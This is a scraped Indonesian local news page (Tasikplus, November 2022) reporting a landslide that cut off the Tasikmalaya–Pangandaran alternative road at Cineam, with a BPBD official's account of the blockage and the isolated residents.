<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='/search/label/Sosial'>Sosial</a></li>
<li><a href='/search/label/Pendidikan'>Pendidikan</a></li>
<li><a href='/search/label/Politik'>Politik</a></li>
<li><a href='/search/label/Hukum'>Hukum</a></li>
<li><a href='/search/label/Kesehatan'>Kesehatan</a></li>
<li><a href='/search/label/Pemda'>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'>_Pemkab</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'>_Pemkot</a></li>
<li><a href='/search/label/Ragam'>Ragam</a></li>
<li><a href='/search/label/Tasela'>_Tasik Selatan</a></li>
<li><a href='/search/label/Keagamaan'>_Keagamaan</a></li>
<li><a href='/search/label/Editorial'>_Editorial</a></li>
<li><a href='/search/label/Opini'>_Opini</a></li>
<li><a href='/search/label/Profil'>_Profil</a></li>
<li><a href='/search/label/Foto'>_Foto</a></li>
<li><a href='/search/label/Audio'>_Audio</a></li>
<li><a href='/search/label/Video'>_Video</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Berita Terbaru</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Ekonomi'><i class="ri-shake-hands-line"></i>Ekonomi</a></li>
<li><a href='/search/label/Politik'><i class="ri-color-filter-line"></i>Politik</a></li>
<li><a href='/search/label/Bisnis'><i class="ri-palette-fill"></i>Bisnis</a></li>
<li><a href='/search/label/Pendidikan'><i class="ri-vip-diamond-fill"></i>Pendidikan</a></li>
<li><a href='/search/label/Sosial'><i class="ri-vip-crown-2-fill"></i>Sosial</a></li>
<li><a href='/search/label/Pemerintahan'><i class="ri-funds-fill"></i>Pemerintahan</a></li>
<li><a href='/search/label/Hukum'><i class="ri-token-swap-fill"></i>Hukum</a></li>
<li><a href='/search/label/Pertanian'><i class="ri-goblet-2-fill"></i>Pertanian</a></li>
<li><a href='/search/label/Keagamaan'><i class="ri-drinks-fill"></i>Keagamaan</a></li>
<li><a href='/search/label/Nasional'><i class="ri-heart-pulse-fill"></i>Nasional</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Olahraga'><i class="ri-first-aid-kit-fill"></i>Olahraga</a></li>
<li><a href='/search/label/Kebugaran'><i class="ri-rest-time-fill"></i>Kebugaran</a></li>
<li><a href='/search/label/Olimpiade'><i class="ri-alipay-fill"></i>Olimpiade</a></li>
<li><a href='/search/label/Tokoh'><i class="ri-dropbox-line"></i>Tokoh</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Kampus'><i class="ri-webhook-fill"></i>Kampus</a></li>
<li><a href='/search/label/Pemda'><i class="ri-pixelfed-fill"></i>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'><i class="ri-friendica-fill"></i>Pemkab Tasikmalaya</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'><i class="ri-android-fill"></i>Pemkot Tasikmalaya</a></li>
<li><a href='/search/label/Otomotif'><i class="ri-bowl-fill"></i>Otomotif</a></li>
<li><a href='/search/label/teknologi'><i class="ri-restaurant-fill"></i>Teknologi</a></li>
<li><a href='/search/label/Hukum'><i class="ri-auction-fill"></i>Hukum</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Ekonomi"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='7808721148588264580'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html"
        },
        "headline": "Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran",
        "description": "Informatif Edukatif",
        "datePublished": "2022-11-11T00:52:00+07:00",
        "dateModified": "2022-11-11T00:52:45+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/w1200-h630-p-k-no-nu/longsor%20cineam.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Tasikplus",
          "url": "https://www.blogger.com/profile/16362787731891575954",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4/s220/tasikplus-id2.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tasikplus.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.tasikplus.com/search/label/Tebing?&max-results=9'>Tebing</a><em class='delimiter'></em><span class='current'>Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.tasikplus.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Tebing",
                    "@id": "https://www.tasikplus.com/search/label/Tebing"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran",
                    "@id": "https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Tasikplus' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4/s220/tasikplus-id2.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Tasikplus</span>
<time class='post-date published' datetime='2022-11-11T00:52:00+07:00'>11/11/2022</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran&body=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran'>
<div class='tHimg'>
<img alt='Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/w90-h90-p-k-no-nu/longsor%20cineam.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/w90-h90-p-k-no-nu/longsor%20cineam.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/w180-h180-p-k-no-nu/longsor%20cineam.jpg 2x' title='Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran&body=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/w1600/longsor%20cineam.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran&url=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran, Longsor, Sosial, Tasikmalaya, Tebing, " name='keywords'/>
   
<meta content='Longsor' property='article:tag'/>
<meta content='Sosial' property='article:tag'/>
<meta content='Tasikmalaya' property='article:tag'/>
<meta content='Tebing' property='article:tag'/>
<div class='post-body post-content' id='post_body_7808721148588264580'>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/s1200/longsor%20cineam.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="952" data-original-width="1200" height="508" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/w640-h508/longsor%20cineam.jpg" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><i>Petugas gabungan melakukan penanganan longsor untuk membuka akses jalan namun kemudian ditunda saat mendapati gelagat longsor susulan pada tebing</i></td></tr></tbody></table><p><i>Tasikplus, 11 November 2022&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</i><b>Menyertai</b> hujan berintensitas tinggi, terjadi longsor tebing yang menimbun ruas jalan alternatif penghubung Kabupaten Tasikmalaya-Kabupaten Pangandaran, Rabu (9/11) sore.</p><br />Kejadian itu  di betulan kampung Cibeber, Desa Pasirmukti, Kec.Cineam, Tasikmalaya, sekira pukul 17.00 WIB. Sebentang tebing setinggi 100 meter, tiba-tiba bergerak, menggemuruh, runtuh menimbun jalan.<br /><br />Keterangan Sekretaris BPBD Kabupaten Tasikmalaya, Irwan, menyusul kejadian tanah longsor langsung menutup jalan, membuat terputus total, hingga menyebabkan penduduk dalam pemukiman di sekitarnya terisolasi.<br /><br />&#8220;Longsoran tanah menutup akses jalan sekitar 100 meter, memutus lajur akses antara Kampung Cibeber, Kec.Cineam, dengan Dusun Cikadu, Desa Bangunjaya, Kec.Langkaplancar, Pangandaran,&#8221; ujar Irwan.<br /><br />Petugas gabungan asal unsur BPBD, TNI, Polri, Satpol PP berikut warga yang bermaksud melakukan penanganan dan mengevakuasi warga terisolasi, sempat tertahan dengan gelagat longsor bukit yang bisa terjadi berulang.<br /><br /> Ketinggian timbunan tanah longsor hingga mencapai ketebalan 1,5 meter. Timbunan masih bertambah tumpuk dengan tumbangnya pohon-pohon besar. Langkah penanganan hingga mendatangkan alat berat beberapa saat. <i>red</i>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Longsor?&max-results=6' rel='tag'>#Longsor</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' rel='tag'>#Sosial</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Tasikmalaya?&max-results=6' rel='tag'>#Tasikmalaya</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Tebing?&max-results=6' rel='tag'>#Tebing</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran&body=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran'>
<div class='tHimg'>
<img alt='Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/w90-h90-p-k-no-nu/longsor%20cineam.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/w90-h90-p-k-no-nu/longsor%20cineam.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/w180-h180-p-k-no-nu/longsor%20cineam.jpg 2x' title='Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran&body=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/w1600/longsor%20cineam.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran&url=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='7808721148588264580'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Longsor?&max-results=9' rel='tag' title='Longsor'>Longsor</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
